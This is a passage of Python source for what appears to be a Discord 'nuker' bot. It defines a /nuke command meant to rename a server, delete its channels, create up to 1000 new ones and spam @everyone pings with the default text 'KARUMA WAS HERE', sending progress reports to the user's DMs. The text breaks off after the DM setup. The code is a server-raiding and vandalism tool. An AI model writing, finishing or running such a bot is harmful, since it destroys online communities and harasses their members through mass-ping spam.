 # main.py
import discord
from discord import app_commands
from discord.ext import commands
import asyncio
import json

# ==================== CONFIG ====================
try:
    with open("config.json") as f:
        cfg = json.load(f)
    TOKEN = cfg["token"]
    PREFIX = cfg["prefix"]
    OWNER_ID = int(cfg.get("owner_id", 0))  # YOUR DISCORD ID
except Exception as e:
    print(f"Config error: {e}")
    exit(1)

intents = discord.Intents.default()
intents.members = True
intents.message_content = True
intents.guilds = True

bot = commands.Bot(command_prefix=PREFIX, intents=intents)

# ==================== /nuke — MASS + DM STATUS ====================
@app_commands.command(name="nuke", description="MASS NUKE: 1000 channels, 100 pings")
@app_commands.describe(
    server_name="New name",
    channel_name="Channel name",
    channel_count="1-1000",
    ping_message="Ping",
    custom_message="Message",
    pings_per_channel="1-100",
    nickname="Nickname or 'none'"
)
@app_commands.checks.has_permissions(administrator=True)
async def nuke(
    interaction: discord.Interaction,
    server_name: str = "",
    channel_name: str = "nuked",
    channel_count: app_commands.Range[int, 1, 1000] = 500,
    ping_message: str = "@everyone",
    custom_message: str = "KARUMA WAS HERE",
    pings_per_channel: app_commands.Range[int, 1, 100] = 50,
    nickname: str = "none"
):
    await interaction.response.defer(thinking=True)
    guild = interaction.guild
    user = interaction.user

    # === SEND STATUS TO YOUR DMs (NEVER DELETED) ===
    try:
        dm = await user.createDM()
        status = await dm.send("**MASS NUKE STARTED** — Deleting channels...")
    except:
        await interaction.followup.send("Could not DM you. Using channel...", ephemeral=True)